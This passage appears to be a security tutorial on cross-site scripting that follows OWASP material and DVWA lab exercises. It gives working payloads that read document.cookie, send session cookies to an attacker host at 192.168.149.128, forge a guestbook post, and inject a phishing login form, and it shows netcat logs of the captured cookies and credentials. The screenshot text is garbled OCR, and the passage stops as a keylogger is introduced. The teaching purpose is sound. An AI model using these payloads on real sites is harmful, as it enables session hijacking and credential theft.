

Figure 1. Manipulating the token session executing the session hijacking attack.

# Example 2

# Cross-site script attack

The attacker can compromise the session token by using malicious code or programs running at the client-side. The example shows how the attacker could use an XSS attack to steal the session token. If an attacker sends a crafted link to the victim with the malicious JavaScript, when the victim clicks on the link, the JavaScript will run and complete the instructions made by the attacker. The example in figure 3 uses an XSS attack to show the cookie value of the current session; using the same technique it's possible to create a specific JavaScript code that will send the cookie to the attacker.

<SCRIPT>

alert(document.cookie);

</SCRIPT>

| 🥹 н   | ow to P      | Perform | n Cross Si       | te Trace Atl      | acks - I      | Mozilla Fi | refox     |         | _0>          |
|-------|--------------|---------|------------------|-------------------|---------------|------------|-----------|---------|--------------|
| Eile  | <u>E</u> dit | ⊻iew    | Hi <u>s</u> tory | <u>B</u> ookmarks | <u>T</u> ools | Help       |           |         | C            |
| (Prov | 1            | A       |                  |                   |               |            |           |         | -            |
|       | X            | 15      | 6                |                   | 1             |            | 5         | 1-1     |              |
|       | 12           |         |                  | To                |               | _n         |           |         |              |
|       |              | 13      | NI-              | 3-14              |               | ha         | The       | Ho      | w_to Perfo   |
|       | 1            | O Th    | e page al        | : http://jana     | aina:818      | 80 says:   |           |         | X Show Coc   |
|       | Admin        | Eu      | 🏠 JS             | ESSIONID=8F       | EBOAS8        | =1E3E898E  | 342E07AD4 | A12714A |              |
|       | Annin        | ru (    | •                |                   |               |            |           |         |              |
|       | Gener        | al      |                  |                   | ОК            |            |           |         | t the HTTP T |
|       | Code         | Qua     |                  |                   |               |            |           |         |              |
|       | Unvali       | dated ( | Paramete         | ers               | *             | Whoops     | s! You en | tered   |              |
|       | Broke        | n Acce  | ss Contro        | bl                |               |            |           |         |              |
|       | Broke        | n Auth  | entication       | n and             |               |            |           |         |              |
| •     | 362210       | mana    | sqement          |                   |               |            |           |         |              |
| Read  | d janaina    | Э       |                  |                   |               |            |           | 8       | No events    |

# https://owasp.org/www-community/attacks/Session\_hijacking\_attack

#### XSS Attack 1: Hijacking the user's session

Most web applications maintain **user sessions** in order to identify the user across multiple <u>HTTP requests</u>. Sessions are identified by session cookies.

For example, after a successful login to an application, the server will send you a **session cookie** by the Set-Cookie header. Now, if you want to access any page in the application or submit a form, the cookie (which is now stored in the browser) will also be included in all the requests sent to the server. This way, the server will know who you are.

Thus, session cookies are sensitive information which, if compromised, may allow an attacker to impersonate the legitimate user and gain access to his existing web session. This attack is called **session hijacking**.

JavaScript code running in the browser can access the session cookies (when they lack the flag *HTTPOnly*) by calling document.cookie. So, if we inject the following payload into our *name* parameter, the vulnerable page will show the current cookie value in an alert box:

http://localhost:81/DVWA/vulnerabilities/xss\_r/?name=<script>alert(document.cookie)</scrip t><u>COPY</u>

| <u>File Edit View History Book</u>                                                                              | kmarks <u>T</u> ools <u>H</u> elp                                                                                                    | the second second second second second second second second second second second second second second second s                                                                                                    | and the second second s | No. of Concession, Name                                                                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Vulnerability: Reflected C                                                                                      | ro × 👌 Options                                                                                                    | × +                                                                                                    |                                                                                                    |                                                                                                    |
| 10calhost.81/D                                                                                                  | 0VWA/vulnerabilities/xss_r/?name=test <scrip< th=""><th>ot&gt;alert(document.cookie)&lt;%2Fscript&gt;#</th><th>X Q Sea</th><th>arch 😽</th></scrip<> | ot>alert(document.cookie)<%2Fscript>#                                                                                                    | X Q Sea                                                                                                    | arch 😽                                                                                                    |
|                                                                                                    |                                                                                                    | DYW                                                                                                    | 9)                                                                                                    |                                                                                                    |
|                                                                                                    | Home                                                                                                    | Vulnerability: Reflect                                                                                                    | ted Cross Site Scri                                                                                                    | ipting (XSS)                                                                                                    |
|                                                                                                    | Instructions                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Setup / Reset DB                                                                                                    | What                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Brute Force                                                                                                    | Hell security=low; PHPSESSID=6ce                                                                                                    | m2i5q9ahfi7umnrsI3dvcu4                                                                                                    |                                                                                                    |
|                                                                                                    | Command Injection                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | CSRF                                                                                                    | and the second second se | ОК                                                                                                    | and the second second second second second second second second second second second second second second second |
|                                                                                                    | File Inclusion                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| the second second second second second second second second second second second second second second second se | File Upload                                                                                                    |                                                                                                    |                                                                                                    | and the second second second                                                                                     |
|                                                                                                    | Insecure CAPTCHA                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | SQL Injection                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | SQL Injection (Blind)                                                                                                    |                                                                                                    |                                                                                                    | the second second second second second second second second second second second second second second second s   |
|                                                                                                    | Weak Session IDs                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | XSS (DOM)                                                                                                    |                                                                                                    |                                                                                                    | terms of the local distance of the                                                                               |
|                                                                                                    | XSS (Reflected)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

Now, in order to **steal the cookies**, we have to provide a payload which will send the cookie value to the attacker-controlled website.

The following payload creates a new *Image* object in the DOM of the current page and sets the *src* attribute to the attacker's website. As a result, the browser will make an HTTP request to this external website (192.168.149.128) and the URL will contain the session cookie.

<script>new

Image().src="http://192.168.149.128/bogus.php?output="+document.cookie;</script>COPY

So here is the <u>attack URL</u> which will send the cookies to our server:

http://localhost:81/DVWA/vulnerabilities/xss\_r/?name=<script>new Image().src="http://192.168.149.128/bogus.php?output="+document.cookie;</script><u>COPY</u>

When the browser receives this request, it executes the JavaScript payload, which makes a new request to 192.168.149.128, along with the cookie value in the URL, as shown below.



If we listen for an incoming connection on the attacker-controlled server (192.168.149.128), we can see an incoming request with cookie values (*security* and *PHPSESSID*) appended in the URL. The same information can be found in the *access.log* file on the server.

| root@kali: ~                                                                                                    | 0          | Θ           | 0        |
|----------------------------------------------------------------------------------------------------|------------|-------------|----------|
| File Edit View Search Terminal Help                                                                                                    |            |             |          |
| <pre>root@kali:-# root@kali:-# root@kali:-# root@kali:-# nc -lvp 80 listening on [any] 80 192.168.149.1: inverse host lookup failed: Unknown host connect to [192.168.149.128] from (UNKNOWN) [192.168.149.1] 2658 GET /bogus.php?output=security=low;%20PHPSESSID=hldpfpiv64fr5csskkri6igbs 1.1 Host: 192.168.149.128 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 F 48.0 Accept: */*</pre> | 2 F<br>ire | TTF<br>fox  | ×/       |
| Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3<br>age%28%29.src%3D%22http%3A%2F%2F192.168.149.128%2Fbogus.php%3Foutput%3D%2<br>ument.cookie%3B%3C%2Fscript%3E<br>Connection: close                                                                                                    | Ene<br>2%2 | ew+]<br>Bdo | [m<br>bc |

#### Using the stolen cookie

With the above cookie information, if we access any internal page of the application and append the cookie value in the request, we can access the page on behalf of the victim, in its own session (without knowing the username and password). Basically, we have hijacked the user's session.







The **HTTPOnly** cookie attribute can help to mitigate this scenario by preventing access to the cookie value through JavaScript. It can be set when initializing the cookie value (via Set-Cookie header).

#### **XSS Attack 2: Perform unauthorized activities**

If the **HTTPOnly** cookie attribute is set, we cannot steal the cookies through JavaScript. However, using the XSS attack, we can still perform unauthorized actions inside the application on behalf of the user.

For instance, in this attack scenario, we will post a new message in the Guestbook on behalf of the victim user, without his consent. For this, we need to forge an HTTP POST request to the Guestbook page with the appropriate parameters with JavaScript.

The following payload will do this by creating an **XMLHTTPRequest** object and setting the necessary header and data:

<script>

```
var xhr = new XMLHttpRequest();
```

xhr.open('POST', 'http://localhost:81/DVWA/vulnerabilities/xss\_s/',true);

xhr.setRequestHeader('Content-type','application/x-www-form-urlencoded');

xhr.send('txtName=xss&mtxMessage=xss&btnSign=Sign+Guestbook');

# </script>COPY

de-Inseoure-Requests: 1

This is how the request looks like in the browser and also intercepted in Burp.

|                                                                                          |                                                                    | DVWA                                                                                                    |          |
|------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
|                                                                                          | Home                                                               | Vulnerability: Reflected Cross Site Scripting (XSS)                                                                                                    |          |
|                                                                                          | Instructions                                                       |                                                                                                    |          |
|                                                                                          | Setup / Reset DB                                                   | What's your name? Submit                                                                                                    |          |
|                                                                                          | Pente Sorce                                                        | Hello d                                                                                                    |          |
|                                                                                          | Command Injection                                                  |                                                                                                    |          |
|                                                                                          | CSRF                                                               | More Information                                                                                                    |          |
|                                                                                          | File Inclusion                                                     | http://www.europeralindev.eholf.com.etcScription (XSS)                                                                                                    |          |
|                                                                                          | File Unload                                                        | https://www.owasp.org/index.php/cross.site_scripping_to.ss/     https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet                                                                                                 |          |
|                                                                                          | Insecure CAPTCHA                                                   | https://en.wikipedia.org/wiki/Cross_site_scripting     http://www.cgisecurity.com/xss-fag.html                                                                                                    |          |
|                                                                                          | SOL Injection                                                      | http://www.scriptalert1.com/                                                                                                    |          |
|                                                                                          | SQL Injection (Blind)                                              |                                                                                                    |          |
|                                                                                          |                                                                    |                                                                                                    |          |
| urp Intruder Repeater Window                                                             | Help                                                               |                                                                                                    |          |
| arget Proxy Spider Scanner                                                               | Intruder Repeater Sequencer Decoder C                              | Comparer Extender Project options User options Alerts                                                                                                    |          |
| Intercept HTTP history   WebSoc                                                          | kets history Options                                               |                                                                                                    | _        |
| Request to http://localhost:81                                                           | . [127.0.0.1]                                                      | Connect the Aug                                                                                                    |          |
| Forward Drop                                                                             | Intercept is on Action                                             | Comment this term                                                                                                    |          |
|                                                                                          |                                                                    |                                                                                                    | -        |
| Raw Params Headers Hex                                                                   |                                                                    |                                                                                                    |          |
| Raw Params Headers Hex<br>SET<br>DVWA/vulnerabilities/xss_r/                             | ?name=%3Cscript%3Evar%20xhr%2                                      | 0=%20new%20XMLHttpRequest();xhr.open(%27POST%27,%27http://localhost:81/DVWA/vulnerabilities/xss_s/%27,true                                                                                                    | <b>۱</b> |
| Raw Params Headers Hex<br>GET<br>DVWA/vulnerabilities/xss_r/<br>xhr.setRequestHeader(%2) | ?name=%3Cscript%3Evar%20xhr%2<br>Content-type%27,%27application/x- | 0=%20new%20XMLHttpRequest()pdn.open(%27P057%27,%27http://localhosti84.DVWA/vulnerabilities/xss_s/%27,true<br>www.form-urlencoded%27)pdn.send(%27txtName=xssssss%26 <b>mtxMessage</b> =xssssss%26 <b>btnSig</b> n=Sign+Guestboo |          |

The script on execution will generate a new request to add a comment on behalf of the user.

| Burp Intruder Repeater Window Help                                                                                                    |                      |        |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|--------|--|--|--|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                                                                    |                      |        |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |                      |        |  |  |  |
| Request to http://localhost:81 [127.0.0.1]                                                                                                    |                      |        |  |  |  |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item    | : ?    |  |  |  |
| Raw Params Headers Hex                                                                                                    |                      |        |  |  |  |
| POST <mark>/DVWA/vulnerabilities/xss_s/H</mark> TTP/1.1                                                                                                    |                      | *      |  |  |  |
| Hosti localhosti81                                                                                                    |                      |        |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rr/48.0) Gecko/20100101 Firefox/48.0                                                                                                    |                      |        |  |  |  |
| Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                                    |                      |        |  |  |  |
| AcceptLanguage: en-US,en;q=0.5                                                                                                    |                      |        |  |  |  |
| Accept-Encoding: gzp, dentate                                                                                                    |                      |        |  |  |  |
| content-iype: application/x-www-form-unencoded                                                                                                    |                      |        |  |  |  |
| nerere.<br>http://ocalhost/81/DVW8/vulnerabilities/xss r/?name=%3Cscript%3Evar%20xhr%20=%20new%20XMLHttpRequest/kxhr.open/%27POST%27.%27http://ocalh                                                                                                    | ost:81/DVWA/vulneral | siliti |  |  |  |
| ntopinouniosuo iron winvamenamaesiassi, iriante associpti asteva azvan azvan |                      |        |  |  |  |
| an+Guestbook%271%30{/script%3E                                                                                                    |                      |        |  |  |  |
| Content-Length: 60                                                                                                    | Content-Length: 60   |        |  |  |  |
| Cookie: security=low; PHPSESSID=hldpfpiv64fr5esskkri6igbs2                                                                                                    |                      |        |  |  |  |
| Connection: close                                                                                                    |                      |        |  |  |  |
| txtName=xxssssss&mtxMessage=xssssss&btnSign=Sign Guestbook                                                                                                    |                      |        |  |  |  |
|                                                                                                    |                      |        |  |  |  |

| ( localhost 8 | 81/DVWA/vulnerabilities/xss_s/ | C Q Search                                                                                                    | + |
|---------------|--------------------------------|----------------------------------------------------------------------------------------------------|---|
|               |                                | DVWA                                                                                                    |   |
|               | Home                           | Vulnerability: Stored Cross Site Scripting (XSS)                                                                                   |   |
|               | Instructions                   |                                                                                                    |   |
|               | Setup / Reset DB               | Name "                                                                                                    |   |
|               | Brute Force                    | Message *                                                                                                    |   |
|               | Command Injection              |                                                                                                    |   |
|               | CSRF                           | Sign Guestbook Clear Guestbook                                                                                                    |   |
|               | File Inclusion                 |                                                                                                    |   |
|               | File Upload                    |                                                                                                    |   |
|               | Insecure CAPTCHA               | Name: test<br>Messare: test123                                                                                                    |   |
|               | SQL Injection                  | wessage. test 12.5                                                                                                    |   |
|               | SQL Injection (Blind)          | Name: xss<br>Message: xss                                                                                                    |   |
|               | Weak Session IDs               | Name vessesse                                                                                                    |   |
|               | XSS (DOM)                      | Message: xsssssss                                                                                                    |   |
|               | XSS (Reflected)                | Mana hafamaatian                                                                                                    |   |
|               | XSS (Stored)                   | more information                                                                                                    |   |
|               | JavaScript                     | https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)     https://www.owasp.org/index.php/XSS_Either_Evasion_Cheat_Sheet      |   |
|               | DIAMA Consulty                 | <ul> <li>https://en.wikipedia.org/wiki/Cross.site_scripting</li> <li>https://en.wikipedia.org/wiki/Cross.site_scripting</li> </ul> |   |
|               | DVVVA Security                 | <ul> <li>http://www.scriptalert1.com/</li> </ul>                                                                                   |   |
|               | PHP INO                        |                                                                                                    |   |
|               | About                          |                                                                                                    |   |

#### XSS Attack 3: Phishing to steal user credentials

XSS can also be used to inject a form into the vulnerable page and use this form to collect user credentials. This type of attack is called **phishing**.

The payload below will inject a form with the message *Please login to proceed*, along with **username** and **password** input fields.

When accessing the link below, the victim may enter its credentials in the injected form. Note that we can modify the payload to make it look like a legitimate form as per our need.

```
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=<h3>Please login to proceed</h3>
<form action=http://192.168.149.128>Username:<br><input type="username"
name="username"></br>Password:<br><input type="password"
name="password"></br>COPY
```

|                                                                                           | Please login to proceed <form action="http://192.168.149.128">Usemame:<l c="" q.="" search<="" th=""></l></form>                                                                                                    |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                           | DVWA                                                                                                    |
| Home<br>Instructions<br>Setup / Reset DB                                                  | Vulnerability: Reflected Cross Site Scripting (XSS)                                                                                                    |
| Brute Force<br>Command Injection<br>CSRF<br>File Inclusion                                | Hello Please login to proceed Username: Password:                                                                                                    |
| File Upload<br>Insecure CAPTCHA<br>SQL Injection                                          | Logon                                                                                                    |
| SQL Injection (Blind)<br>Weak Session IDs<br>XSS (DOM)<br>XSS (Reflected)<br>XSS (Stored) | More Information <ul> <li>https://www.owasp.org/index.php/Cross.site_Scripting_(XSS)</li> <li>https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet</li> <li>https://www.cong/wiki/Cross_site_scripting</li> <li>http://www.csiptalert1.com/</li> </ul> |

Once the user enters their credentials and clicks on the *Logon* button, the request is sent to the attacker-controlled server. The request can be seen in the screenshots below:



The credentials entered by the user (pentest: pentest) can be seen on the receiving server.

| root@kali: ~                                                                                                    |                 | 0                          | Θ                        | 8                          |
|----------------------------------------------------------------------------------------------------|-----------------|----------------------------|--------------------------|----------------------------|
| File Edit View Search Terminal Help                                                                                                    |                 |                            |                          |                            |
| <pre>root@kali:~# nc -lvp 80<br/>listening on [any] 80<br/>192.168.149.1: inverse host lookup failed: Unknown host<br/>connect to [192.168.149.128] from (UNKNOWN) [192.168.149.1] 2921<br/>GET /?user=pentest&amp;pass=pentest HTTP/1.1<br/>Host: 192.168.149.128<br/>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 F<br/>48.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Ch3%3EP16<br/>ogin%20to%20proceed%3C/h3%3E%3Cform%20action=http://192.168.149.128%3EUs6<br/>3Cbr%3E%3Cinput%20type=%22username%22%20name=%22user%22%3E%3Cbr%3EPasswor<br/>%3E%3Cinput%20type=%22password%22%20name=%22pass%22%3E%3Cbr%3E%3Cbr%3E%3Cform%3E%3C/div%3E<br/>Connection: close<br/>Upgrade-Insecure-Requests: 1</pre> | Fi<br>ea<br>ier | ire<br>mase<br>mase<br>inp | efo<br>e%2<br>ame<br>₅3C | x/<br>0l<br>:%<br>br<br>%2 |

# XSS Attack 4: Capture the keystrokes by injecting a keylogger

In this attack scenario, we will inject a JavaScript keylogger into the vulnerable web page and we will capture all the keystrokes of the user within the current page.

First of all, we will create a separate JavaScript file and we will host it on the attackercontrolled server. We need this file because the payload is too big to be inserted in the URL and we avoid encoding and escaping errors. The JavaScript file contains the following code:

